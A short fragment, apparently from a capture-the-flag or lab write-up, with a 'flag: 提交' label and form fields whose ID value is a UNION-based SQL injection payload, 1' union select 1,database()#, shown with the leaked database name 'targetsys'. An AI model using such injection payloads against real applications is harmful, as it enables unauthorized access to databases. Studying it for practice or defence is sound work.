 flag: 提交
ID:1' union select 1,database()#
name:1
age:1
ID:1' union select 1,database()#
name:1
age:targetsys